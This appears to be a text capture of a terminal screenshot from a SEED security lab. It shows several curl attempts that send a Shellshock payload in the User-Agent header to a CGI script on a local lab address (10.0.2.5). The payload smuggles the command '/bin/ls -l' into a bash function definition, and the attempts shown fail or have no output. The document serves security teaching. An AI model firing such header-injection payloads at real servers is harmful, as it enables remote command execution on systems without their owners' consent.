 Terminal
En
1:20 PM
Terminal
[09/20/19]seed@VM:.../cgi-bin$ curl -A"(){ ech
o hello;}; echo Content_type: text/plain; echo
; /bin/ls -l  http://10.0.2.5/cgi-bin/myprog.c
gi"
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for
 more information
[09/20/19]seed@VM:.../cgi-bin$ curl -A"(){ ech
o hello;}; echo Content_type: text/plain; echo
; /bin/ls -l"  http://10.0.2.5:9090/cgi-bin/my
prog.cgi
curl: (7) Failed to connect to 10.0.2.5 port 9
090: Connection refused
[09/20/19]seed@VM:.../cgi-bin$ curl -A"(){ ech
o hello;}; echo Content_type: text/plain; echo
; /bin/ls -l"  http://10.0.2.5:9090/cgi-bin/my
prog.cgi